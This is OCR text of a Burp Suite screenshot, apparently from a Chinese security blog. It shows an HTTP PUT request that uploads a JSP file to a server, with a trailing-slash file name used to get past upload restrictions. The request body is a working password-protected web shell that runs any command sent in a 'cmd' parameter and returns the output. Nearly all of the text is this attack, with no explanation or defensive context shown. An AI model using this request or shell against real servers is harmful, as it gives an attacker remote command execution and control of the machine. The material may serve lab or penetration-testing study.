 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://f9e2b7a4.yunyansec.com:80 [1.85.2.120]
Forward Drop Intercept is on Action Comment this item
Raw Headers Hex
PUT /qwq123.jsp/ HTTP/1.1
Host: f9e2b7a4.yunyansec.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new
StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null) {line.append(temp
+"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return
line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(request.getPara
meter("cmd"))+"</pre>");}else{out.println(":-)");}%>
https://blog.csdn.net/qq_45628145